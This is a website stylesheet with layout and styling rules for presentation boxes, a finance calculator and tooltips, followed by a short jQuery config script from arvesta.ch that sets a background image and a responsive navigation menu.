.ppt_box a.btn_pdf {
  display: inline-block;
  padding: 5px 15px;
  background: #ff9900;
  color: #fff;
  margin-top: 15px;
}
.ppt_box a.btn_pdf:hover {
  color: #fff !important;
  text-decoration: none;
  background: #ffc266;
}
.ppt_box h3 {
  text-transform: uppercase;
  font-family: 'Open Sans', sans-serif;
  border-bottom: 1px solid #CCCCCC;
  margin-top: 40px;
  padding-bottom: 10px;
}
.ppt_box h5 {
  text-transform: uppercase;
  font-weight: bold;
  float: left;
  clear: both;
  margin-right: 20px;
}
.ppt_box .odetaildiv {
  float: left;
}
.ppt_box .odetail {
  float: left;
  margin-right: 20px;
  margin-top: 8px;
  display: inline-block;
}
.ppt_box .box_ppt_thumb {
  margin-top: 10px;
  float: left;
  width: 33.3%;
  border: 5px solid #fff;
}
.ppt_box .box_ppt_thumb .pptthumb {
  width: 100%;
}
.ppt_box .contact_box {
  margin-top: 20px;
  text-align: center;
}
.ppt_box .contact_box_info {
  background: #2390c4;
  color: #fff;
  padding: 10px;
  line-height: 180%;
}
.ppt_box .contact_box_info a {
  color: #fff;
}
@media (max-width: 545px) {
  .col-xs-4 {
    width: 100%;
  }
  .col-xs-8 {
    width: 100%;
  }
  .ppttitle_price2 {
    float: none;
    display: block;
    margin-bottom: 5px;
  }
}
.sim-wrapper {
  max-width: 675px;
  margin: 0 auto;
}
/*finance */
.demo {
  padding: 10px 10px;
}
.ffield,
.ffield2 {
  margin-top: 5px;
  clear: both;
}
.ffield {
  padding: 10px;
  position: relative;
}
.ffield2 {
  padding: 10px;
}
.finfo {
  display: block;
  float: left;
  margin-bottom: 5px;
  font-weight: bold;
}
.fbtninfo {
  display: block;
  background: #2390c4;
  float: left;
  width: 15px;
  height: 15px;
  line-height: 15px;
  color: white;
  text-decoration: none;
  font-weight: bold;
  padding-left: 6px;
  border-radius: 50%;
  margin-left: 10px;
  font-size: 10px;
}
.fwarning {
  color: red;
  position: absolute;
  text-align: right;
  width: 300px;
  font-size: 10px;
  top: 10px;
  left: 10px;
}
.fbar_small {
  float: left;
  width: 70%;
  background: url('../images/finance_bar_small.jpg') no-repeat;
  height: 20px;
  padding-top: 7px;
}
.small {
  font-size: 10px;
}
.aleft {
  float: left;
}
.aright {
  float: right;
}
.fbar {
  background: url(../images/finance_bar.jpg) 0% repeat-y;
}
.fdelim {
  margin: 5px 0px 13px 0px;
  border: solid 1px white;
}
#demo-frame > div.demo {
  padding: 10px !important;
}
.iinput {
  border: 0;
  color: #2E6370;
  font-weight: bold;
  text-align: right;
  background: none;
  width: 100%;
}
.iwhite {
  color: white;
}
.divinput {
  float: right;
  text-align: right;
  width: 20%;
}
.islider {
  float: left;
  clear: both;
  width: 70%;
}
.tooltip {
  position: absolute;
  z-index: 999;
  left: -9999px;
  background-color: #dedede;
  width: 250px;
  display: none;
}
.tooltip p {
  margin: 0;
  padding: 0;
  color: #fff;
  background-color: #222;
  padding: 2px 7px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.arvesta.ch/templates/arvesta/js/config.js
body_size: 190
content:
// JavaScript Document

//var FullscreenrOptions = {  width: 1600, height: 1000, bgID: '#bgimg' };
			// This will activate the full screen background!
//jQuery.fn.fullscreenr(FullscreenrOptions);




$(document).ready(function(){

	//equalize width of title boxes
	 $.backstretch("templates/arvesta/images/bg.jpg");


	$(".nav-bar").slicknav({'label':'',prependTo:'.nav-bar-responsive'});;
	//console.log("HERE");
});